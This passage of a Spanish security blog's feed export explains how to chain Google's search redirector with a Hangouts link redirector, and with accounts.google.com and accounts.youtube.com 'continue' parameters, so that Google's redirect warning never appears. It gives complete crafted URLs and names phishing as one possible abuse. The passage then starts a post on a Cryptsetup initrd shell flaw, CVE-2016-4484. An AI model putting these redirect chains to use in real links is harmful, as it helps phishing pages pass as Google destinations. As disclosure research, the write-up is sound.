usuarios.\u003C\/li\u003E\n\u003Cli\u003ELlevar al usuario a una página llena de publicidad para que hagas click en un entre que está entre dos banners de publicidad.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl caso 1 en general lo usan grandes sitios webs para evitar que nos redirijan a sitios webs maliciosos o con phishing sin previo aviso, como lo hace Google en este caso:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9AaItz7T7PY3zKNolmdGJDpTDHKSYUKOyyyoXzraZQGuf33WPzjRhbryfQLQ0ecQ6K10UlwDNBbgKCf2G3NyQg1YTsVLnDLZAI70c9E9izx9-OwQS5lL78VXVLzmaCbmHMPZHwY1dayd\/s1600\/redirect_google.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"629\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9AaItz7T7PY3zKNolmdGJDpTDHKSYUKOyyyoXzraZQGuf33WPzjRhbryfQLQ0ecQ6K10UlwDNBbgKCf2G3NyQg1YTsVLnDLZAI70c9E9izx9-OwQS5lL78VXVLzmaCbmHMPZHwY1dayd\/s400\/redirect_google.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen 1: caso 1 de redireccionamiento\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl caso número 2 es usado por grades plataformas para poder separar las \u003Cb\u003Eoperaciones\u003C\/b\u003E con la \u003Cb\u003Eanalítica\u003C\/b\u003E del sistema. El caso emblema es Twitter que usa su acortador \u003Cb\u003Et.co\u003C\/b\u003E para redirigir todo el tráfico y poder analizar el comportamiento de sus usuarios, ejemplo:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/t.co\/J3LuvnLZ3X --\u0026gt; https:\/\/www.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUsar un acortador es la mejor forma de hacer un redirector ya que así te aseguras de que nadie pueda ingresar en la URL un parámetro malicioso, no como en el ejemplo del caso 2.\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn el caso 3 existen muchos ejemplos de acortadores y redirectores que usan esta estrategia para obtener dinero por clicks en publicidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvCpiavjpFuU1s2Re5jG7L0Qw2UbNhVZ4_mNtsTdcegs3euIr1EC-b7JksbaBmOYYJmlb0ZxowLkSqaCjKhUbIPwuOcEOVqPr_vbmOMJaV0ZA1QZGPDYrv12M65XPmZPexkdyBQ87OuW_q\/s1600\/ouo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"619\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvCpiavjpFuU1s2Re5jG7L0Qw2UbNhVZ4_mNtsTdcegs3euIr1EC-b7JksbaBmOYYJmlb0ZxowLkSqaCjKhUbIPwuOcEOVqPr_vbmOMJaV0ZA1QZGPDYrv12M65XPmZPexkdyBQ87OuW_q\/s400\/ouo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen 2: ejemplo caso 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHoy nos vamos a centrar en el caso 1, específicamente en los redirectores de Google y Youtube, y ver que tan difícil es poder saltar la confirmación de redirección (imágen 1).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPotenciales usos maliciosos de un redirector\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten diferentes formas de mal utilizar un redirector, algunas son:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003ERedirigir a una web con contenido malicioso o phishing, haciendo creer al usuario final que está en el dominio del redirector.\u003C\/li\u003E\n\u003Cli\u003EOcultar el Referer original de un enlace.\u003C\/li\u003E\n\u003Cli\u003EIncrementar artificialmente las estadísticas de un sitio web.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el caso 3 uno puede hacer un script que visite un enlace con redirector, y la página web objetivo va empezar a tener un incremento de visitas del sitio web del redirector, aumentando de forma artificial la fuente de tráfico en un sitio web.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAnálisis\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGoogle en su redirector principal, cada vez que haces click en un enlace del buscador, crea un redirector con la URL objetivo (en este ejemplo \u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003Ehttps:\/\/www.blackploit.com\/\u003C\/span\u003E\u003C\/b\u003E) y crea 2 tokens (\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eved\u003C\/b\u003E\u003C\/span\u003E y \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eusg\u003C\/b\u003E\u003C\/span\u003E) que cambian para evitar que cualquiera pueda aumentar de forma artificial los clicks (que son usados entre otras cosas para posicionar los resultados de búsquedas), en el caso de que los parámetros \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eved\u003C\/b\u003E\u003C\/span\u003E y \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eusg\u003C\/span\u003E \u003C\/b\u003Eno sean válidos, te mandarán a una página con un mensaje de redirección (imagen 1):\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=1\u0026amp;\n\u003Cb\u003Eved=\u003Cspan style=\"color: red;\"\u003E2ahUKEwiAkoTo8pbiAhUBA9QKHYSBAPkQFjAAegQIBhAC\u003C\/span\u003E\u003C\/b\u003E\u0026amp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\n\u003Cb\u003Eurl=\u003Cspan style=\"color: purple;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com%2F\u003C\/span\u003E\u003C\/b\u003E\u0026amp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\n\u003Cb\u003Eusg=\u003Cspan style=\"color: red;\"\u003EAOvVaw2YsoR0eglfSf7B9Vk2ZRzS\u003C\/span\u003E\u003C\/b\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E¿Cómo podemos predecir estos tokens?\u003C\/b\u003E, No tengo la menor idea, pero no es necesario ya que Google tiene un \u003Ci\u003Ewhitelist\u003C\/i\u003E de dominios que no requieren los tokens de verificación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E¿Cuáles son estos dominios?\u003C\/b\u003E, Obviamente google.com y todos sus TLDs (google.es, cl, net, org, etc.) y todos sus subdominios, por tanto la regla es \u003Ci\u003E\u003Cb\u003E*.google.{com, cl, es, ... ,TLDs}\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPor ejemplo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;\nurl=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fdrive.google.com\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este ejemplo nos redirige a \u003Ci\u003E\u003Cb\u003Edrive.google.com\u003C\/b\u003E\u003C\/i\u003E sin mensajes de redireccionamiento.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;\nurl=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Ffake.google.com\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este ejemplo nos redirige\u0026nbsp; a \u003Ci\u003E\u003Cb\u003Efake.google.com\u003C\/b\u003E\u003C\/i\u003E sin mensajes de redireccionamiento, siendo que \u003Ci\u003E\u003Cb\u003Efake.google.com\u003C\/b\u003E\u003C\/i\u003E no existe, lo que confirma la regla vista anteriormente.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor lo tanto debemos simplemente encontrar un solo redirector en \u003Ci\u003E\u003Cb\u003E*.google.com\u003C\/b\u003E\u003C\/i\u003E que no tenga reglas o mensajes de redireccionamiento y podemos saltar todos los redirectores de Google, es así como encontramos el redirector de Hangouts:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/hangouts.google.com\/linkredirect?dest=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com%2F\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste redirector simplemente nos envía a la URL que queramos sin mensajes ni avisos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor lo tanto ya tenemos todo lo que necesitamos, simplemente necesitamos codificar la URL paso a paso, donde se pueden ayudar de \u003Ca href=\"https:\/\/meyerweb.com\/eric\/tools\/dencoder\/\" target=\"_blank\"\u003Eesta web\u003C\/a\u003E. \u003C\/div\u003E\n\u003Cbr \/\u003E\nCodificamos la web objetivo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.blackploit.com\n |\n v\nhttps%3A%2F%2Fwww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLa agregamos al redirector de Hangouts y la volvemos a codificar:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/hangouts.google.com\/linkredirect?dest=https%3A%2F%2Fwww.blackploit.com\n |\n v\nhttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%253A%252F%252Fwww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último la agregamos al redirector de Google:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nListo! tenemos un enlace \u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=https%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.google.com\/...\u003C\/b\u003E\u003C\/a\u003E que redirige a \u003Cb\u003Ehttps:\/\/www.blackploit.com\/\u003C\/b\u003E saltándose el filtro de Google.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste mismo método se puede aplicar en otros redirectores, acá les mostraré dos ejemplos, uno en \u003Cb\u003E\u003Ci\u003Eaccounts.google.com\u003C\/i\u003E\u003C\/b\u003E y otro en \u003Ci\u003E\u003Cb\u003Eaccounts.youtube.com\u003C\/b\u003E\u003C\/i\u003E, ambos tienen el mismo comportamiento:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/accounts.youtube.com\/accounts\/SetSID?ilo=1\u0026amp;ils=a4cc1b7ed445598%20f16cef403bb3b0311\u0026amp;ilc=0\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\nY:\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/accounts.google.com\/signin\/v2\/identifier?uilel=3\u0026amp;service=youtube\u0026amp;passive=true\u0026amp;hl=es-419\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\u0026amp;feature=sign_in_button\u0026amp;app=desktop\u0026amp;hl=es-419\u0026amp;next=%2F\u0026amp;flowName=GlifWebSignIn\u0026amp;flowEntry=ServiceLogin\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstos dos casos son más interesantes ya que cuando el usuario está logeado en una cuenta Google redirige a la web objetivo sin mostrar mensajes, en el caso de que no esté logeado en Google, le pide usuario y contraseña y luego lo redirige a la web objetivo sin problemas ni avisos.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlZ_md5pFUMfbUw-9m0A5ibVFMJe1ubQgcrGhvb1_oF3ZlqC6F9oobAmOY9GwvbepJySWfKt7gY8B17o9PELSjVb2ES07PrfXPS_rQyDnFum_RhrmiTis9NenxvIfuMnT-fzmEvTGuNuCW\/s1600\/redirect_google_user_pass.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlZ_md5pFUMfbUw-9m0A5ibVFMJe1ubQgcrGhvb1_oF3ZlqC6F9oobAmOY9GwvbepJySWfKt7gY8B17o9PELSjVb2ES07PrfXPS_rQyDnFum_RhrmiTis9NenxvIfuMnT-fzmEvTGuNuCW\/s640\/redirect_google_user_pass.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImágen 3: redirección cuando no estamos logeado en Google.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EResumen\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E(1)\nhttps:\/\/hangouts.google.com\/linkredirect?dest=https%3A%2F%2Fwww.blackploit.com\n\n(2)\nhttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\n\u0026amp;url=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\n(3)\nhttps:\/\/accounts.youtube.com\/accounts\/SetSID?ilo=1\u0026amp;ils=a4cc1b7ed445598%20f16cef403bb3b0311\u0026amp;ilc=0\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\n(4)\nhttps:\/\/accounts.google.com\/signin\/v2\/identifier?uilel=3\u0026amp;service=youtube\u0026amp;passive=true\u0026amp;hl=es-419\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\u0026amp;feature=sign_in_button\u0026amp;app=desktop\u0026amp;hl=es-419\u0026amp;next=%2F\u0026amp;flowName=GlifWebSignIn\u0026amp;flowEntry=ServiceLogin\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EReporte\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe envió el reporte a Google y el bot que responde dijo que era un comportamiento completamente previsto y que incluso no era un defecto, si no, una característica.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaARiuFNyl_5-PkEEi39vhKj1LKJq0AJXmA0TTXaVo9ctMWdALOLkcxkFWRaWiL8xTgZh-WgfBTeWnYYzmgjrh6rPCAQ9FMRWNa7bNIispGewYckOah4I7AoHc5W00V3uT0gNyUGufWjD\/s1600\/google_report.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1099\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaARiuFNyl_5-PkEEi39vhKj1LKJq0AJXmA0TTXaVo9ctMWdALOLkcxkFWRaWiL8xTgZh-WgfBTeWnYYzmgjrh6rPCAQ9FMRWNa7bNIispGewYckOah4I7AoHc5W00V3uT0gNyUGufWjD\/s320\/google_report.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EReporte a Google\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIncluso mandan un enlace para informarnos más: \u003Ca href=\"https:\/\/sites.google.com\/site\/bughunteruniversity\/nonvuln\/open-redirect\"\u003Ehttps:\/\/sites.google.com\/site\/bughunteruniversity\/nonvuln\/open-redirect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn ese enlace dice claramente que en los redirectores\u0026nbsp; se considera vulneravilidad:\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EContent Security Policy bypass\u003C\/li\u003E\n\u003Cli\u003EReferrer check bypass\u003C\/li\u003E\n\u003Cli\u003EURL whitelist bypass\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYo no sé si entiendo mal o el bot necesita un arreglo, pero ya se reportó y el bot tiene la última palabra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EConclusión\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda se pueden encontrar muchos más casos, aquí presento 3 que no me costó mucho trabajo en encontrar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPuede parecer que esta no es una vulnerabilidad, pero se supone que cuando uno accede a un enlace de un dominio importante, este no debería redirigir a un sitio web malicioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor otro lado existen redirectores que tienen en su whitelist de sitios de confianza a google.com, por lo cual esos redirectores también son bypasseables.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPersonalmente ahora tengo más ojo y no me fio 100% de enlaces de Google.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1196026821297691941\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/05\/bypass-redirect-check-google-youtube.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1196026821297691941"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1196026821297691941"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/05\/bypass-redirect-check-google-youtube.html","title":"Saltar la confirmación de redireccionamiento en Google y Youtube [Bypass Redirect Check Google \/ Youtube]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s72-c\/redirect_yes.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7905147995578058703"},"published":{"$t":"2016-11-16T11:12:00.000-03:00"},"updated":{"$t":"2016-11-16T11:12:02.107-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptsetup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PoC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubuntu"}],"title":{"type":"text","$t":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s1600\/install-ubuntu-luks.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s640\/install-ubuntu-luks.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn investigador español, llamado \u003Cb\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\" target=\"_blank\"\u003EHector Marco\u003C\/a\u003E\u003C\/b\u003E, ha descubierto un fallo en la herramienta Cryptsetup utilizada para cifrar discos duros que puede permitir a un usuario saltarse el cifrado LUKS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa forma de bypasear el cifrado es, una vez que estamos en la pantalla para ingresar el password de encriptado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s1600\/crypt_ubuntu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNEBSeVW2-gO45mFiCpQNHEiCIOO0GCetmQdy6FWopR8zg0h5a3cOKcsih5hvqlNFK3YjSR5QnmB2ShQFyjcsVVNMlx8J2yq6C4L4BBC6nlJUpeIFJmBMVQtjR3l3hv1nAiCRDkI-Xhea\/s640\/crypt_ubuntu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 